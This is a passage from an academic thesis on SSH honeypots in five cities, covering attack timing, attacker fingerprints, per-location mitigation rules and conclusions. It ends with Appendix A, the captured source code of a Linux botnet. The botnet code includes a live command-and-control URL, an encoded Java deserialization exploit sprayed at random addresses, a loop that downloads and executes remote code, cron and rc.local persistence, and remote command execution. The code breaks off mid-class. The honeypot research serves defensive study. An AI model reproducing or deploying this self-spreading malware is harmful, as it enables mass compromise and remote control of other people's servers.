Sunday 0700 0800
London Thursday 1800 1800
Monday 1400 1400
Wednesday 1700 1700
Friday 1200 1200
Tuesday 1900 1900
San Francisco Saturday 1300 0600
Wednesday 1400 0700
Sunday 1500 0800
Friday 1700 1000
Tuesday 1800 1100

118
A vast majority of attacks took place during normal working or awake hours of the
honeypot country with the exception of Frankfurt where most attacks happened during the
early morning.
Each honeypot has different peak attack date and times and as such, these should be
used during a risk analysis of potential attack surfaces.
Question 3 and 4. Question three and four were designed to determine if attackers
utilize different attack methods subject to system location and what are the most common
attack platforms attackers used subject to attack location.
We are grouping these two questions together as they can be answered in very similar
ways to each other. Essentially, varying ways in which an attacker is going to attack is largely
subject to the platforms or tools the attacker employs.
To answer these questions, we analyzed common attack usernames, passwords,
credential pairs, attacker operating systems, attacker SSH clients, and attack post-exploitation
command strings. The simple answer is yes although similarities were observed across all
honeypots, we observed some very subjective attack fingerprints subject to honeypot location.
Table 19 breaks down the top five attributes is each of the categories listed above
subject to honeypot. This allows us to view a granular attack variance in honeypots. We can see
that there are some vast differences in several of these attack values. In analyzing the
username and password pairs, Singapore details a unique password string xc3511 that was
unique to that honeypot. This password suggests an attack looking for internet of things DVR
devices.

119
In continuation of Singapore’s attack variable values, we see that the top attacking
operating system is Windows 7 or 8. This is, again, extraordinarily unique to Singapore.
Several of the attributes presented in Table 19 detail both subtle and substantial
differences in attack structure subject to honeypot location such that, we can use these values
as attack risk indicators or as signatures detailing an ongoing attack. This not only helps identify
signatures but narrows the attack fields to a more predominant signature type subject to
location of the honeypot.

120
Ta
ble
19
Att
ack
Va
ria
ble
s b
y H
on
eyp
ot

121
Attack mitigation techniques. Each of the servers presented unique and varying results
aligning with the premises that geographic location plays a large role in overall attack structure.
In efforts to provide a more streamlined approach detailing how these attack variances can be
utilized, we’ve derived several possible mitigation strategies for each location. The system use
case will dictate which of these rules can and shall be implemented. The rules listed below can
be implemented in most modern intrusion detection and prevention platforms (ID/IPS).
• Singapore:
o Times of increased risk: 0100-0900 UTC
o Days of increased risk: Wednesday, Tuesday, Friday
o Enable Geo-blocking for Vietnam, China, and United States
o Disallow large amounts of traffic from Vietnam, China, United States, France, and
Italy
o Disallow connections from: Granados, libssh2
o Disallow root SSH login
o Disallow password-based authentication
o Enable PKI based authentication
o Utilize TCP Wrapping for SSH
• Bangalore
o Times of increased risk: 0200-0500 UTC
o Days of increased risk: Saturday, Friday, Wednesday

122
o Enable Geo-blocking for France, China, United States
o Disallow large amounts of traffic from France, China, United States, Vietnam, and
Canada
o Disallow connections from: libssh2, Granados
o Disallow root SSH login
o Disallow password-based authentication
o Enable PKI based authentication
o Utilize TCP Wrapping for SSH
• Frankfurt
o Times of increased risk: 0100-0900 UTC
o Days of increased risk: Saturday, Tuesday, Monday
o Enable Geo-blocking for Vietnam, France, United States
o Disallow large amounts of traffic from Vietnam, France, United States, Czech
Republic, and Russia
o Disallow connections from clients: libssh2, Granados
o Disallow root SSH login
o Disallow password-based authentication
o Enable PKI based authentication
o Utilize TCP Wrapping for SSH
• London
o Times of increased risk: 1200-2000 UTC

123
o Days of increased risk: Thursday, Monday, Wednesday
o Enable Geo-blocking for France, United States, China
o Disallow large amounts of traffic from France, United States, China, Vietnam, and
Russia
o Disallow connections from: libssh2, Granados
o Disallow root SSH login
o Disallow password-based authentication
o Enable PKI based authentication
o Utilize TCP Wrapping for SSH
• San Francisco
o Times of increased risk: 1300-1900 UTC
o Days of increased risk: Saturday, Wednesday, Sunday
o Enable Geo-blocking for China, France, United States
o Disallow large amounts of traffic from China, France, United States, Russia, and
the United Kingdom
o Disallow connections from: libssh2
o Disallow root SSH login
o Disallow password-based authentication
o Enable PKI based authentication
o Utilize TCP Wrapping for SSH

124
Conclusion
There are several conclusive properties of this research that allow for a more dynamic
view of brute force and dictionary attacks. We have seen indicators such that we can state that
each nation is effectively assigned more or less risk to attacks subject to the nation itself. An
interesting theme of this research is that the more developed a nation, that is, the more a
nation is considered to be a global policy maker and a large component of the global economic
condition, the less attacks that nation would incur. For example, a simple comparison between
Singapore and San Francisco is such that the overall attacks that occurred in Singapore dwarf
that of San Francisco in both totals and volume over time. An initial hypothesis for these
findings is that a nation may be more legislatively developed in which harbors a greater threat
or penalty to those found being malicious (i.e., hackers, attackers). Other possibilities being that
a more developed nation will have a more robust infrastructure allowing for a higher level of
system complexity and therefore, scrutiny.
A subsequent finding, in lieu of the nation’s global standing, is that although London and
San Francisco had less attacks overall, the attacks that were observed where less intrusive and
more complex. They were less intrusive as the main goal of the attack was not to destroy or
manipulate the system to a large extent rather, to enumerate system architecture and services.
It is worth nothing that London, Frankfurt, and San Francisco saw intrusive and malicious
attacks such as botnet activity and log manipulation however, not near to the extent of that
observed in Singapore and Bangalore.

125
A key point of interest, for research transparency efforts, is that this research was
limited in both total locations observed and budget. At the time of conducting this research,
limitations of the study included the total number of honeypot locations, dictated by VPS
availability, and the overall length of the study which was dictated by overall cost of server
time. A more empirical methodology can be implemented by utilizing more honeypots across
the global spectrum and for a longer duration of time. With that said, we do believe that our
data is a valid representative sample of global attack structures and the variances within based
on the 3 months of total data aggregation.
Geolocation plays a large role in the overall risk in which a server is subject to. In the
three months that data was aggregated, an objective disparity in overall attacks was largely
apparent and stayed consistent for the duration of the study. Date and time also play an
important role on a systems overall attack risk. We observed that attacks are lower during
globally observed holidays as well as risen during peak times of local activity based on system
local time. Attacking methodologies, in concerns with tools and operating systems, also change
based on system location. Many of the attacks were scripted using varying SSH API’s and
operating systems. This research delineates there are more, and possibly of higher significance,
variables that can be used to detect and mitigate common and unique brute force and
dictionary attack methodologies subject to a systems geographic location.
Future Work
Several out of scope details were observed in which this research could be expanded to
accommodate and analyze.
126
Country security posture. An interesting variable during this research has been the
security posture of the country in question. That is, for each honeypot location, what is the
country doing to deter cyber risks and what legislation has been enacted to prepare against
cyber-attacks. Singapore has just recently, within the last 3 years, started to make significant
changes but, it was by far the most attacked nation that was analyzed.
Research into whether national legislation and law implementation play a role in
mitigating the overall attack surface of a specific country would be designed using and pivoting
from the research presented in this paper.
Post-exploitation malware analysis. Several pieces of malware were collected from
each honeypot. This data was backed up and saved along with the attack data. As such, further
investigation into the types of malware used could be analyzed on a geographical plain. This
would aim to answer questions such as, do attackers infect systems differently based on the
system location or if common malware samples differ in any way subject to system location.
This research would be an expansion of the already conducted research presented in
this paper. It would contain a more technical aspect as reverse engineering and binary analysis
would be required.
127
References Fraunholz, D., Krohmer, D., Anton, S. D., & Chotten, H. D. (2017). Investigation of cyber crime
conducted by abusing weak or default passwords with a medium interaction
honeypot. IEEE Xplore.
Koniaris, I., Papadimitriou, G., & Nicopolitidis, P. (2013). Analysis and visualization of SSH
attacks using honeypots. EuroCon 2013. Retrieved October 10, 2017.
Krebs, B. (2016, October 8). Europe to push new security rules amid IoT mess. Retrieved
March 11, 2018, from https://krebsonsecurity.com/tag/xc3511.
Micheloosterhof. (2017, November 13). Micheloosterhof/cowrie. Retrieved November 24, 2017,
from https://github.com/micheloosterhof/cowrie.
Najafabadi, M., Khoshgoftaar, T., Calvert, C., & Kemp, C. (2015). Detection of SSH brute force
attacks using aggregated Netflow data. IEEE 14th International Conference on Machine
Learning and Applications. Retrieved 2017.
Owens, J., & Matthews, J. (2015). A study of passwords and methods used in brute-force SSH
attacks (Tech.). Potsdam, NY: Clarkson University.
Threatstream. (2017, November 10). Threatstream/mhn. Retrieved November 14, 2017, from
https://github.com/threatstream/mhn.
Trost, J. (2014, January 19). Modern honey network. Retrieved November 14, 2017, from
https://www.anomali.com/blog/mhn-modern-honey-network
Zemene, S., & Avadhani. (2015). Implementing high interaction honeypot to study SSH attacks.
(Master's thesis), Andhra University, IEEE.

128
Appendix A: Linux Botnet
#coding: utf-8
import sys
import threading
import time
import urllib
import subprocess
import socket
socket.setdefaulttimeout(10)
import os
import random
DEBUG = 1
VERSION = 5
API = "http://k.zsw8.cc/Api/"
PATH = '/bin/httpsd'
LISTEN = 55555
LINUX_WORK_LISTEN = 55554
LINUX_WORK_64 = "http://wawawaw"
LINUX_WORK_32 = "http://wawawaw"
RELOAD = threading.Event()
class PocExec(threading.Thread):
def __init__(self):
threading.Thread.__init__(self)
self.base64_online =
'rO0ABXNyADJzdW4ucmVmbGVjdC5hbm5vdGF0aW9uLkFubm90YXRpb25JbnZvY2F0aW9uSGFu
ZGxlclXK9Q8Vy36lAgACTAAMbWVtYmVyVmFsdWVzdAAPTGphdmEvdXRpbC9NYXA7TAAEdHlw
ZXQAEUxqYXZhL2xhbmcvQ2xhc3M7eHBzfQAAAAEADWphdmEudXRpbC5NYXB4cgAXamF2YS5s
YW5nLnJlZmxlY3QuUHJveHnhJ9ogzBBDywIAAUwAAWh0ACVMamF2YS9sYW5nL3JlZmxlY3QvS
W52b2NhdGlvbkhhbmRsZXI7eHBzcQB+AABzcgAqb3JnLmFwYWNoZS5jb21tb25zLmNvbGxlY3Rp
b25zLm1hcC5MYXp5TWFwbuWUgp55EJQDAAFMAAdmYWN0b3J5dAAsTG9yZy9hcGFjaGUvY29
tbW9ucy9jb2xsZWN0aW9ucy9UcmFuc2Zvcm1lcjt4cHNyADpvcmcuYXBhY2hlLmNvbW1vbnMuY
29sbGVjdGlvbnMuZnVuY3RvcnMuQ2hhaW5lZFRyYW5zZm9ybWVyMMeX7Ch6lwQCAAFbAA1p
VHJhbnNmb3JtZXJzdAAtW0xvcmcvYXBhY2hlL2NvbW1vbnMvY29sbGVjdGlvbnMvVHJhbnNmb3J
tZXI7eHB1cgAtW0xvcmcuYXBhY2hlLmNvbW1vbnMuY29sbGVjdGlvbnMuVHJhbnNmb3JtZXI7vV

129
Yq8dg0GJkCAAB4cAAAAARzcgA7b3JnLmFwYWNoZS5jb21tb25zLmNvbGxlY3Rpb25zLmZ1bmN0
b3JzLkNvbnN0YW50VHJhbnNmb3JtZXJYdpARQQKxlAIAAUwACWlDb25zdGFudHQAEkxqYXZhL2x
hbmcvT2JqZWN0O3hwdnIAEWphdmEubGFuZy5SdW50aW1lAAAAAAAAAAAAAAB4cHNyADpvc
mcuYXBhY2hlLmNvbW1vbnMuY29sbGVjdGlvbnMuZnVuY3RvcnMuSW52b2tlclRyYW5zZm9ybW
Vyh+j/a3t8zjgCAANbAAVpQXJnc3QAE1tMamF2YS9sYW5nL09iamVjdDtMAAtpTWV0aG9kTmFtZ
XQAEkxqYXZhL2xhbmcvU3RyaW5nO1sAC2lQYXJhbVR5cGVzdAASW0xqYXZhL2xhbmcvQ2xhc3M
7eHB1cgATW0xqYXZhLmxhbmcuT2JqZWN0O5DOWJ8QcylsAgAAeHAAAAACdAAKZ2V0UnVudGl
tZXVyABJbTGphdmEubGFuZy5DbGFzczurFteuy81amQIAAHhwAAAAAHQACWdldE1ldGhvZHVxA
H4AHgAAAAJ2cgAQamF2YS5sYW5nLlN0cmluZ6DwpDh6O7NCAgAAeHB2cQB+AB5zcQB+ABZ1c
QB+ABsAAAACcHVxAH4AGwAAAAB0AAZpbnZva2V1cQB+AB4AAAACdnIAEGphdmEubGFuZy5PY
mplY3QAAAAAAAAAAAAAAHhwdnEAfgAbc3EAfgAWdXEAfgAbAAAAAXVyABNbTGphdmEubGFu
Zy5TdHJpbmc7rdJW5+kde0cCAAB4cAAAAAN0AAkvYmluL2Jhc2h0AAItY3QBFHB5dGhvbiAtYyAia
W1wb3J0IGJhc2U2NDtleGVjKGJhc2U2NC5iNjRkZWNvZGUoJ2FXMXdiM0owSUdKaGMyVTJOQ3g
xY214c2FXSUtabTl5SUdrZ2FXNGdjbUZ1WjJVb05TazZDaUFnSUNCMGNuazZDaUFnSUNBZ0lDQW
daWGhsWXloaVlYTmxOalF1WWpZMFpHVmpiMlJsS0hWeWJHeHBZaTUxY214dmNHVnVLQ2RvZ
EhSd09pOHZheTU2YzNjNExtTmpMMEZ3YVM4bktTNXlaV0ZrS0NrcEtRb2dJQ0FnSUNBZ0lHSnlaV
0ZyQ2lBZ0lDQmxlR05sY0hRNkNpQWdJQ0FnSUNBZ2NHRnpjdz09JykpInQABGV4ZWN1cQB+AB4
AAAABdnEAfgAvc3IAEWphdmEudXRpbC5IYXNoTWFwBQfawcMWYNEDAAJGAApsb2FkRmFjdG9
ySQAJdGhyZXNob2xkeHA/QAAAAAAAAHcIAAAAEAAAAAB4eHZyAB5qYXZhLmxhbmcuYW5ub3R
hdGlvbi5SZXRlbnRpb24AAAAAAAAAAAAAAHhwcQB+ADo='
def poc(self, host, data):
for port in [80, 81, 8080]:
try:
url = "http://%s:%d/invoker/readonly" % (host, port)
#print "[*] try ",url
urllib.urlopen(url, data)
except:
pass
try:
url = "https://%s/invoker/readonly" % (host)
#print "[*] try ",url
urllib.urlopen(url, data)
except:
pass
def exp(self, queue):
import base64
data = base64.b64decode(self.base64_online)
while not RELOAD.isSet():
if queue.empty(): break

130
try:
self.poc(queue.get_nowait(), data)
except:
pass
def get_target_queue(self):
import Queue
ip_a = 0
ip_b = 0
target_queue = Queue.Queue()
while True:
ip_a = int(random.random()*10000) % 256
ip_b = int(random.random()*10000) % 256
if ip_a == 0 or ip_a == 127 or ip_a == 3:
continue
else:
break
for c in range(256):
for d in range(1, 256):
target_queue.put("%d.%d.%d.%d"%(ip_a, ip_b, c, d))
return target_queue
def run(self):
while not RELOAD.isSet():
try:
t_list = list()
target = self.get_target_queue()
for i in range(30):
t = threading.Thread(target=self.exp, args=(target,))
t.setDaemon(True)
t.start()
t_list.append(t)
for t in t_list:
t.join()
time.sleep(1)
except:
pass
time.sleep(1)
class SecCheck(object):
def __init__(self):
self.run_way()

131
def run_way(self):
try:
if sys.argv[0] == "-c":
if os.path.isfile(PATH):
os.system("python %s" % PATH)
os._exit(0)
except:
CommonWay.debug()
def daemon_init(stdin='/dev/null',stdout='/dev/null',stderr='/dev/null'):
try:
sys.stdin = open(stdin,'r')
sys.stdout = open(stdout,'a+')
sys.stderr = open(stderr,'a+')
try:
pid = os.fork()
if pid > 0:
os._exit(0)
except:
CommonWay.debug()
return
os.setsid()
os.chdir("/")
os.umask(0)
try:
pid = os.fork()
if pid > 0:
os._exit(0)
except:
CommonWay.debug()
return
except:
CommonWay.debug()
class CommonWay(object):
@classmethod
def debug(cls):
try:
if DEBUG:
import traceback
traceback.print_exc()

132
except:
pass
@staticmethod
def encrypt(text):
try:
import base64
encodeText = base64.b64encode(text)
encodeText = encodeText.replace("Js", "|")
encodeText = encodeText.replace("J", "!")
encodeText = encodeText.replace("s", "&")
return encodeText
except:
CommonWay.debug()
return text
@staticmethod
def decrypt(text):
try:
import base64
decodeText = text.replace("&", "s")
decodeText = decodeText.replace("!", "J")
decodeText = decodeText.replace("|", "Js")
decodeText = base64.b64decode(decodeText)
return decodeText
except:
CommonWay.debug()
return text
@staticmethod
def return_result(task_id, result):
try:
CommonWay.post_data("result", {"id": task_id, "result": result})
# urllib.urlopen(API+"result", urllib.urlencode({"id": task_id, "result": result}))
except:
CommonWay.debug()
@staticmethod
def post_data(path, data):
data_encrypt = CommonWay.encrypt(CommonWay.dictToJson(data))
for i in range(5):
try:
f = urllib.urlopen(API+path, urllib.urlencode({"data": data_encrypt}))

133
html = f.read()
return html
except:
CommonWay.debug()
time.sleep(2)
return False
@staticmethod
def dictToJson(obj):
for key in obj.keys():
if isinstance(obj[key], str):
obj[key] = urllib.quote(obj[key])
return str(obj).replace("\'", "\"")
class Init(object):
init_key = -1
init_name = None
init_os = None
init_core = None
def __init__(self):
self.init_get_key()
self.init_get_name()
self.init_get_os()
self.init_get_core()
self.init_get_run()
def init_get_key(self):
try:
Init.init_key = int(random.random()*100000000)
except:
CommonWay.debug()
def init_get_name(self):
try:
Init.init_name = socket.getfqdn(socket.gethostname()).strip()[:20]
except:
CommonWay.debug()
def init_get_os(self):
try:
import platform
Init.init_os = platform.platform()
except:
CommonWay.debug()

134
def init_get_core(self):
try:
import platform
Init.init_core = platform.architecture()[0][0:2]
except:
CommonWay.debug()
def init_get_run(self):
runCode = '''
#coding: utf-8
import time
import urllib
import base64
while True:
try:
page=base64.b64decode(urllib.urlopen("%s").read())
exec(page)
except:
pass
time.sleep(300)
''' % (API)
try:
f = open("/bin/AaaWA", "w")
f.write(runCode)
f.close()
import py_compile
py_compile.compile("/bin/AaaWA", PATH)
os.chmod(PATH, 0777)
self.init_self_start()
except:
CommonWay.debug()
try:
os.unlink("/bin/AaaWA")
except:
CommonWay.debug()
def init_self_start(self):
try:
crontab_start = "\n0 */6 * * * root python %s\n" % PATH
f = open("/etc/crontab")
crontab = f.read()

135
f.close()
if crontab_start not in crontab:
f = open("/etc/crontab", "a+")
f.write(crontab_start)
f.close()
except:
CommonWay.debug()
try:
cron_start = "\n0 */6 * * * root python %s\n" % PATH
f = open("/etc/cron.d/httpsd", "w")
f.write(cron_start)
f.close()
except:
CommonWay.debug()
try:
f = open("/etc/rc.local", "r")
local_data = f.read()
f.close()
if PATH not in local_data and "exit 0" not in local_data:
f = open("/etc/rc.local", "a+")
f.write("\npython "+PATH+"\n")
f.close()
if PATH not in local_data and "exit 0" in local_data:
local_data = local_data.replace("exit 0", "python "+PATH+"\nexit 0")
f = open("/etc/rc.local", "w")
f.write(local_data)
f.close()
os.chmod("/etc/rc.local", 0777)
os.chmod("/etc/rc.d/rc.local", 0777)
except:
CommonWay.debug()
class Client(object):
def __init__(self):
self.rtime = 10
def get_task(self):
try:
return eval(CommonWay.decrypt(CommonWay.post_data("gettask", {"key":
Init.init_key})))
except:

136
CommonWay.debug()
return False
def client_main(self):
while True:
try:
task = self.get_task()
if isinstance(task, dict) and task.has_key("status"):
if task["version"] != -1 and task["version"] != VERSION:
RELOAD.set()
break
if task["status"] == 0:
Init()
Client.online()
if task["status"] == 1:
if task.has_key("cmd") and task["cmd"]:
c = CmdExec(task["cmd"], task["id"])
c.setDaemon(True)
c.start()
else:
c = DownExec(task["download"], task["id"])
c.setDaemon(True)
c.start()
if task["status"] == 2:
self.rtime = task["rtime"]
except:
CommonWay.debug()
time.sleep(self.rtime)
@staticmethod
def online():
while True:
try:
data_query = {"key": Init.init_key, "name": Init.init_name, "os": Init.init_os, "core":
Init.init_core}
data_get = CommonWay.post_data("online", data_query)
if not data_get:
time.sleep(300)
continue
data_json = eval(CommonWay.decrypt(data_get))
if data_json["status"] == 1:

137
break
else:
Init()
except:
CommonWay.debug()
time.sleep(300)
class CmdExec(threading.Thread):
def __init__(self, cmd, task_id):
threading.Thread.__init__(self)
